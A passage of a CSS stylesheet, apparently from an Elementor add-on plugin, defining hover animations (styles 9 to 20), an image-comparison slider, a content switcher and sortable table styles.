  transform: scale(.5);
}
.premium-ihover-item.style9-1 .premium-ihover-img-wrap .premium-ihover-img-front {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9-1:hover .premium-ihover-img-front {
  opacity: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
} 
.premium-ihover-item.style9-1 .premium-ihover-info-wrap {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9-1:hover .premium-ihover-info-wrap {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  z-index: 1;
}
.premium-ihover-item.style9-1 .premium-ihover-info-wrap .premium-ihover-info-back {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
  -webkit-transition: all .35s ease-in-out .6s;
  transition: all .35s ease-in-out .6s;
}
.premium-ihover-item.style9-1:hover .premium-ihover-info-back {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 9-2 ***/
.premium-ihover-item.style9-2 .premium-ihover-img-wrap {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.premium-ihover-item.style9-2:hover .premium-ihover-img-wrap {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style9-2 .premium-ihover-img-wrap .premium-ihover-img-front {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9-2:hover .premium-ihover-img-front {
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
} 
.premium-ihover-item.style9-2 .premium-ihover-info-wrap {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all .3s ease-in-out .3s;
  transition: all .3s ease-in-out .3s;
}
.premium-ihover-item.style9-2:hover .premium-ihover-info-wrap {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  z-index: 1;
}
.premium-ihover-item.style9-2 .premium-ihover-info-wrap .premium-ihover-info-back {
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
  -webkit-transition: all .35s ease-in-out .6s;
  transition: all .35s ease-in-out .6s;
}
.premium-ihover-item.style9-2:hover .premium-ihover-info-back{
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 10 ***/
.premium-ihover-item.style10 .premium-ihover-img-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style10:hover .premium-ihover-img-wrap {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);

}
.premium-ihover-item.style10 .premium-ihover-info-wrap {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style10:hover .premium-ihover-info-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
/*** Style 11 ***/
.premium-ihover-item.style11 .premium-ihover-img-wrap {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
.premium-ihover-item.style11:hover .premium-ihover-img-wrap {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
}
.premium-ihover-item.style11 .premium-ihover-info-wrap {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .35s ease;
  transition: all .35s ease;
}
.premium-ihover-item.style11:hover .premium-ihover-info-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
/*** Style 12 ***/
.premium-ihover-item.style12 .premium-ihover-img-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.premium-ihover-item.style12:hover .premium-ihover-img-wrap {
  opacity: 0;
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
}
.premium-ihover-item.style12 .premium-ihover-info-wrap {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .35s ease;
  transition: all .35s ease;
}
.premium-ihover-item.style12:hover .premium-ihover-info-wrap {
  visibility: visible;
  z-index: 0;
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
/*** Style 13 ***/
.premium-ihover-item.style13 .premium-ihover-img-wrap {
  -webkit-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  opacity: 1;
  z-index: 1;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.premium-ihover-item.style13:hover .premium-ihover-img-wrap {
  opacity: 0;
  z-index: -1;
  -webkit-transform: translateX(-100%) rotate(-180deg);
  -ms-transform: translateX(-100%) rotate(-180deg);
  transform: translateX(-100%) rotate(-180deg);
}
.premium-ihover-item.style13 .premium-ihover-info-wrap {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(.5);
  -ms-transform: scale(.5);
  transform: scale(.5);
  -webkit-transition: all .35s ease .2s;
  transition: all .35s ease .2s;
}
.premium-ihover-item.style13:hover .premium-ihover-info-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 14 ***/
.premium-ihover-item.style14 .premium-ihover-img-wrap {
  -webkit-transform: translateZ(0) rotateY(0);
  -ms-transform: translateZ(0) rotateY(0);
  transform: translateZ(0) rotateY(0);
  opacity: 1;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style14:hover .premium-ihover-img-wrap {
  opacity: 0;
  -webkit-transform: translateZ(-1000px) rotateY(-90deg);
  -ms-transform: translateZ(-1000px) rotateY(-90deg);
  transform: translateZ(-1000px) rotateY(-90deg);
}
.premium-ihover-item.style14 .premium-ihover-info-wrap {
  -webkit-transform: translateZ(-1000px) rotateY(90deg);
  -ms-transform: translateZ(-1000px) rotateY(90deg);
  transform: translateZ(-1000px) rotateY(90deg);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .35s ease .35s;
  transition: all .35s ease .35s;
}
.premium-ihover-item.style14:hover .premium-ihover-info-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateZ(0) rotateY(0);
  -ms-transform: translateZ(0) rotateY(0);
  transform: translateZ(0) rotateY(0);
}
/*** Style 15 ***/
.premium-ihover-item.style15 .premium-ihover-info-wrap {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style15:hover .premium-ihover-info-wrap {
  opacity: 1;
}
/*** Style 16 ***/
.premium-ihover-item.style16 .premium-ihover-img-wrap {
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all .4s ease-out;
  transition: all .4s ease-out;
}
.premium-ihover-item.style16:hover .premium-ihover-img-wrap {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  transform: rotateY(90deg);
}
.premium-ihover-item.style16 .premium-ihover-info-wrap {
  -webkit-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .35s ease-in-out .3s;
  transition: all .35s ease-in-out .3s;
}
.premium-ihover-item.style16:hover .premium-ihover-info-wrap {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
}
/*** Style 17 ***/
.premium-ihover-item.style17 .premium-ihover-img-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1) rotate(0);
  -ms-transform: scale(1) rotate(0);
  transform: scale(1) rotate(0);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style17:hover .premium-ihover-img-wrap {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(.5) rotate(720deg);
    -ms-transform: scale(.5) rotate(720deg);
    transform: scale(.5) rotate(720deg);
}
.premium-ihover-item.style17 .premium-ihover-info-wrap {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(.5) rotate(-720deg);
  -ms-transform: scale(.5) rotate(-720deg);
  transform: scale(.5) rotate(-720deg);
  -webkit-transition: all .35s ease-in-out .3s;
  transition: all .35s ease-in-out .3s;
}
.premium-ihover-item.style17:hover .premium-ihover-info-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1) rotate(0);
  -ms-transform: scale(1) rotate(0);
  transform: scale(1) rotate(0);
}
/*** Style 18 ***/
.premium-ihover-item.style18 .premium-ihover-info-wrap {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.premium-ihover-item.style18:hover .premium-ihover-info-wrap {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/*** Style 19 ***/
.premium-ihover-item.style19 .premium-ihover-img-wrap {
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  z-index: 11;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.premium-ihover-item.style19:hover .premium-ihover-img-wrap {
  -webkit-transform: rotate3d(0,1,0,-180deg);
  -ms-transform: rotate3d(0,1,0,-180deg);
  transform: rotate3d(0,1,0,-180deg);
}
/*** Style 20 ***/
.premium-ihover-item.style20 .premium-ihover-spinner {
    border-top-color: #6ec1e4;
    border-left-color: #6ec1e4;
    border-bottom-color: #54595f;
    border-right-color: #54595f;
}
.premium-ihover-item.style20 .premium-ihover-spinner {
  position: relative;
  border-width: 10px;
  border-style: solid;
  z-index: 1;
  -webkit-transition: transform .8s ease-out;
  -webkit-transition: -webkit-transform .8s ease-out;
  transition: -webkit-transform .8s ease-out;
  transition: transform .8s ease-out;
  transition: transform .8s ease-out,-webkit-transform .8s ease-out;
}
.premium-ihover-item.style20:hover .premium-ihover-spinner {
  -webkit-transition: transform .8s ease-in-out;
  -webkit-transition: -webkit-transform .8s ease-in-out;
  transition: -webkit-transform .8s ease-in-out;
  transition: transform .8s ease-in-out;
  transition: transform .8s ease-in-out,-webkit-transform .8s ease-in-out;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.premium-ihover-item.style20 .premium-ihover-img-wrap {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: auto;
  height: auto;
  -webkit-transition: all .35s linear;
  transition: all .35s linear;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.premium-ihover-item.style20 .premium-ihover-info-wrap .premium-ihover-info-back {
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transition: opacity .5s ease-in;
  transition: opacity .5s ease-in;
  opacity: 0;
}
.premium-ihover-item.style20:hover .premium-ihover-info-wrap .premium-ihover-info-back {
  opacity: 1;
}
/**************** Premium Image Comparison *******************/
/*************************************************************/
.premium-image-comparison-wrap {
    overflow: hidden;
    position: relative !important;
}
.premium-twentytwenty-horizontal .premium-twentytwenty-handle:before,
.premium-twentytwenty-horizontal .premium-twentytwenty-handle:after,
.premium-twentytwenty-vertical .premium-twentytwenty-handle:before,
.premium-twentytwenty-vertical .premium-twentytwenty-handle:after {
    content: " ";
    display: block;
    position: absolute;
    z-index: 30;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-handle:before,
 .premium-twentytwenty-horizontal .premium-twentytwenty-handle:after {
    width: 3px;
    height: 9999px;
    left: 50%;
    background: #54595f;
}
 .premium-twentytwenty-vertical .premium-twentytwenty-handle:before,
 .premium-twentytwenty-vertical .premium-twentytwenty-handle:after {
    width: 9999px;
    height: 3px;
    top: 50%;
    background: #54595f;
}
 .premium-twentytwenty-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    border-color: #000;
}
.premium-twentytwenty-before-label,
.premium-twentytwenty-after-label {
    position: absolute;
    border-color: #000;
}
 .premium-twentytwenty-before-label span,
 .premium-twentytwenty-after-label span {
    font-size: 22px;
    padding: 6px 20px;
    border-color: #000;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-before-label.premium-twentytwenty-before-label-middle,
 .premium-twentytwenty-horizontal .premium-twentytwenty-after-label.premium-twentytwenty-after-label-middle {
    top: 50%;
    margin-top: -19px;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-before-label.premium-twentytwenty-before-label-top,
 .premium-twentytwenty-horizontal .premium-twentytwenty-after-label.premium-twentytwenty-after-label-top {
    top: 0%;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-before-label.premium-twentytwenty-before-label-bottom,
 .premium-twentytwenty-horizontal .premium-twentytwenty-after-label.premium-twentytwenty-after-label-bottom {
    bottom: 0;
}
 .premium-twentytwenty-vertical .premium-twentytwenty-before-label,
 .premium-twentytwenty-vertical .premium-twentytwenty-after-label {
    text-align: center;
}
.premium-twentytwenty-vertical .premium-twentytwenty-before-label.premium-twentytwenty-before-label-left,
 .premium-twentytwenty-vertical .premium-twentytwenty-after-label.premium-twentytwenty-after-label-left {
    left: 0;
}
.premium-twentytwenty-vertical .premium-twentytwenty-before-label.premium-twentytwenty-before-label-center,
 .premium-twentytwenty-vertical .premium-twentytwenty-after-label.premium-twentytwenty-after-label-center {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.premium-twentytwenty-vertical .premium-twentytwenty-before-label.premium-twentytwenty-before-label-right,
 .premium-twentytwenty-vertical .premium-twentytwenty-after-label.premium-twentytwenty-after-label-right {
     right: 0;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-before-label {
     left: 10px;
}
 .premium-twentytwenty-vertical .premium-twentytwenty-before-label {
     top: 10px;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-after-label {
     right: 10px;
}
 .premium-twentytwenty-vertical .premium-twentytwenty-after-label {
     bottom: 10px;
}
 .premium-twentytwenty-left-arrow, .premium-twentytwenty-right-arrow,
 .premium-twentytwenty-up-arrow, .premium-twentytwenty-down-arrow {
     width: 0;
     height: 0;
     border: 6px inset transparent;
     position: absolute;
}
 .premium-twentytwenty-left-arrow, .premium-twentytwenty-right-arrow {
     top: 50%;
     margin-top: -6px;
}
 .premium-twentytwenty-up-arrow, .premium-twentytwenty-down-arrow {
     left: 50%;
     margin-left: -6px;
}
 .premium-twentytwenty-container {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
     z-index: 0;
     overflow: hidden;
     position: relative;
     -webkit-user-select: none;
     -moz-user-select: none;
}
 .premium-twentytwenty-container .premium-twentytwenty-before,
 .premium-twentytwenty-container .premium-twentytwenty-after {
     width: 100%;
     min-height: 100%;
     position: absolute;
     top: 0;
     display: block;
}
 .premium-twentytwenty-container.active .premium-twentytwenty-overlay,
 .premium-twentytwenty-container.active:hover .premium-twentytwenty-overlay {
     background: rgba(0, 0, 0, 0);
}
 .premium-twentytwenty-container * {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}
 .premium-twentytwenty-before-label:before {
     content: attr(data-content);
}
 .premium-twentytwenty-after-label:before {
     content: attr(data-content);
}
 .premium-twentytwenty-overlay {
     -webkit-transition: background 0.3s ease-in-out;
     -moz-transition: background 0.3s ease-in-out;
     -o-transition: background 0.3s ease-in-out;
     transition: background 0.3s ease-in-out;
     z-index: 25;
}
 .premium-twentytwenty-overlay.premium-twentytwenty-show:hover {
     background: rgba(110,193,228,0.3);
}
 .premium-twentytwenty-overlay.premium-twentytwenty-hide {
     background-color: transparent;
}
 .premium-twentytwenty-before {
     z-index: 20;
}
 .premium-twentytwenty-after {
     z-index: 10;
}
 .premium-twentytwenty-handle {
     height: 38px;
     width: 38px;
     position: absolute;
     left: 50%;
     top: 50%;
     border: 3px solid #54595f;
     border-radius: 50%;
     -webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
     -moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
     box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.5);
     z-index: 40;
     cursor: pointer;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-handle {
     -webkit-transform: translateX(-50%) translateY(-50%);
     -ms-transform: translateX(-50%) translateY(-50%);
     -o-transform: translateX(-50%) translateY(-50%);
     transform: translateX(-50%) translateY(-50%);
}
 .premium-twentytwenty-vertical .premium-twentytwenty-handle {
     -webkit-transform: translateX(-50%) translateY(-50%);
     -ms-transform: translateX(-50%) translateY(-50%);
     -o-transform: translateX(-50%) translateY(-50%);
     transform: translateX(-50%) translateY(-50%);
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-handle:before {
     -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
     -o-transform: translateX(-50%);
     transform: translateX(-50%);
     bottom: 100%;
}
 .premium-twentytwenty-horizontal .premium-twentytwenty-handle:after {
     -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
     -o-transform: translateX(-50%);
     transform: translateX(-50%);
     top: 100%;
}
 .premium-twentytwenty-vertical .premium-twentytwenty-handle:before {
     left: 100%;
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-twentytwenty-vertical .premium-twentytwenty-handle:after {
     right: 100%;
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     -o-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-twentytwenty-left-arrow {
     border-right: 6px solid;
     left: 50%;
     margin-left: -17px;
}
 .premium-twentytwenty-right-arrow {
     border-left: 6px solid;
     right: 50%;
     margin-right: -17px;
}
 .premium-twentytwenty-up-arrow {
     border-bottom: 6px solid;
     top: 50%;
     margin-top: -17px;
}
 .premium-twentytwenty-down-arrow {
     border-top: 6px solid;
     bottom: 50%;
     margin-bottom: -17px;
}
 .premium-twentytwenty-handle.premium-twentytwenty-hide:before, .premium-twentytwenty-handle.premium-twentytwenty-hide:after {
     display: none;
}
.premium-images-compare-container .premium-label-hidden {
    opacity: 0;    
}
/**************** Premium Content Switcher *****************/
/***********************************************************/
 /* The switch - the box around the slider */
 .premium-content-toggle-container {
     padding: 10px 20px;
     border-color: #000;
     overflow: hidden;
 }
.premium-content-toggle-container .premium-content-toggle-monthly,
.premium-content-toggle-container .premium-content-toggle-yearly {
    border-color: #000;
    list-style: none;
}
.premium-content-toggle-container .premium-content-toggle-two-content {
    position: relative;
    margin: 0;
    overflow: hidden;
}
.premium-content-toggle-container .premium-content-toggle-switcher {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-box-direction: normal;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    align-items: center;
    border-color: #000;
    margin-bottom: 15px;
}
.premium-content-toggle-container .premium-content-toggle-heading-one,
.premium-content-toggle-container .premium-content-toggle-heading-two {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.premium-content-toggle-stack-no .premium-content-toggle-heading-one {
    margin-right: 2em;
}
.premium-content-toggle-stack-no .premium-content-toggle-heading-two {
    margin-left: 2em;
}
.premium-content-toggle-stack-yes .premium-content-toggle-heading-one {
    margin-bottom: 1em;
}
.premium-content-toggle-stack-yes .premium-content-toggle-heading-two {
    margin-top: 1em;
}
.premium-content-toggle-stack-yes .premium-content-toggle-switcher {
    -ms-flex-direction: column;
    flex-direction: column;
}
.premium-content-toggle-stack-no .premium-content-toggle-switcher {
    -ms-flex-direction: row;
    flex-direction: row;
}
.premium-content-toggle-container .premium-content-toggle-heading-one *,
.premium-content-toggle-container .premium-content-toggle-heading-two * {
    margin: 0;
    display: table;
    border-color: #000;
    font-size: 23px;
}
.premium-content-toggle-container .premium-content-toggle-two-content > li {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    outline: 1px solid transparent;
    min-height: 100px;
    -webkit-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -moz-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -ms-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -o-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
}
.elementor-editor-active .elementor.elementor-edit-mode .premium-content-toggle-container .premium-content-toggle-two-content > li .elementor-inner,
.elementor-editor-active .elementor.elementor-edit-mode .premium-content-toggle-container .premium-content-toggle-two-content > li .elementor-inner-section:first-child{
    margin-top: 0;
}
.premium-content-toggle-list.fade-left .premium-content-toggle-is-visible {
  -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.premium-content-toggle-list.fade-left .premium-content-toggle-is-hidden {
  -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}
.premium-content-toggle-list.fade-right .premium-content-toggle-is-visible {
  -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.premium-content-toggle-list.fade-right .premium-content-toggle-is-hidden {
  -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}
.premium-content-toggle-list.fade-bottom .premium-content-toggle-is-visible {
  -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.premium-content-toggle-list.fade-bottom .premium-content-toggle-is-hidden {
  -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -o-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
}
.premium-content-toggle-list.fade-top .premium-content-toggle-is-visible {
  -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.premium-content-toggle-list.fade-top .premium-content-toggle-is-hidden {
  -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}
.premium-content-toggle-container .premium-content-toggle-two-content .premium-content-toggle-is-visible {
    position: relative;
    z-index: 5;
    opacity: 1;
}
.premium-content-toggle-container .premium-content-toggle-two-content .premium-content-toggle-is-hidden {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
}
.premium-content-toggle-switcher .premium-content-toggle-button {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.premium-content-toggle-switcher .premium-content-toggle-switch-label {
    position: relative;
    display: inline-block;
    width: 4.5em;
    height: 2.3em;
    vertical-align: middle;
}
.premium-content-toggle-switcher .premium-content-toggle-switch {
    display: none;
}
.premium-content-toggle-switcher .premium-content-toggle-switch-control {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: .4s;
    transition: .4s;
    -webkit-border-radius: 1.5em;
    border-radius: 1.5em;
    background: #f2f2f2;
}
.premium-content-toggle-switcher .premium-content-toggle-switch + .premium-content-toggle-switch-control:before {
    position: absolute;
    content: "";
    height: 1.8em;
    width: 1.8em;
    left: .25em;
    bottom: .25em;
    -webkit-transition: .4s;
    transition: .4s;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #6ec1e4;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.premium-content-toggle-switcher .premium-content-toggle-switch:checked + .premium-content-toggle-switch-control:before {
    -webkit-transform: translateX(2.1em);
    -moz-transform: translateX(2.1em);
    -ms-transform: translateX(2.1em);
    transform: translateX(2.1em);
}
/**************** Premium Tables ***************************/
/***********************************************************/
.elementor-widget-premium-tables-addon {
    display: -ms-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.elementor-widget-premium-tables-addon .elementor-widget-container {
    width: 100%;
}
.premium-table {
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    border: none;
    border-collapse: collapse;
}
.premium-table .premium-table-row,
.premium-table .premium-table-cell {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-table .premium-table-cell {
    vertical-align: middle;
    padding: 0;
    border: none;
    overflow: hidden;
}
.premium-table .premium-table-text {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding: 12px;
    cursor: auto;
}
.premium-table-cell a.premium-table-text,
.premium-table-sort-head .premium-table-text {
    cursor: pointer;
}
.premium-table .premium-table-text.premium-table-cell-top {
    -ms-flex-direction: column;
    flex-direction: column;
}
.elementor-element-edit-mode.elementor-widget-premium-tables-addon .premium-table .premium-table-text .premium-table-inner {
    cursor: text;
}
.premium-table .premium-table-cell-icon-after {
    -ms-flex-order: 2;
    order: 2; 
    margin-left: 10px;
}
.premium-table .premium-table-cell-icon-before {
    margin-right: 10px;
}
.premium-table .premium-table-cell-icon-top {
    margin-bottom: 0px;
}
.premium-table thead .premium-table-cell .premium-table-sort-icon:before {
    border-color: #000;
    padding: 2px;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-table-sort .premium-table-text span.premium-table-sort-icon {
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    padding: 5px;
}
.premium-table-sort .premium-table-text .premium-icon-sort-down,
.premium-table-sort .premium-table-text .premium-icon-sort-up,
.premium-table-sort .premium-table-down .premium-table-text .premium-icon-sort,
.premium-table-sort .premium-table-up .premium-table-text .premium-icon-sort {
    display: none;
}
.premium-table-sort .premium-table-down .premium-table-text .premium-icon-sort-down,
.premium-table-sort .premium-table-up .premium-table-text .premium-icon-sort-up {
    display: block;
}
.premium-table .premium-table-cell .premium-table-text {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-color: #000;
}
.premium-table-wrap .premium-table-search-field {
    display: inline-block;
    margin: 15px 0;
    border-radius: 3px;
    border-color: #000;
    outline: none;
    border: 1px solid #ddd;
    padding: 8px;
}
.premium-table-filter-records .premium-table-search-field {
    width: 100% !important;
}
.premium-table-blur tbody:hover .premium-table-row .premium-table-text {
    color: transparent !important;
    text-shadow: 0 0 3px #aaa;
}
.premium-table-blur tbody:hover .premium-table-row:hover .premium-table-text {
    color: #aaa !important;
    text-shadow: 0 0px 0 transparent;
}
.premium-table-blur tbody:hover .premium-table-row .premium-table-text {
    color: transparent !important;
    text-shadow: 0 0 3px #aaa;
}
.premium-table-blur tbody:hover .premium-table-row:hover .premium-table-text {
    color: #aaa !important;
    text-shadow: 0 0px 0 transparent;
}
.premium-table-wrap.premium-table-filter-records .premium-table-filter {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.premium-table-records-box option:focus {
    outline: none;
}
